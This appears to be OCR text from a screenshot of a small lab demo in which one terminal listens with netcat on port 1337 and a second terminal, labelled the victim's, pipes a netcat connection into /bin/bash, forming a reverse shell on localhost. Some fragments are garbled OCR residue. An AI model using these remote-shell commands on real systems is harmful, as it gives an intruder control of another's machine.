 Terminal - r@r-Octopus: ~
File Edit View Terminal Tabs Help
from attackers machine...
r@r-Octopus:~$ nc -lvp 1337
Listening on [0.0.0.0] (family 0, port 1337)
Connection from localhost 48948 received!
echo "esto es un reverse shell"
e
m's
ell into
t a
Terminal - r@r-Octopus: ~
File Edit View Terminal Tabs Help
from victims machine...
r@r-Octopus:~$ nc localhost 1337 |/bin/bash
esto es un reverse shell
66,5 97%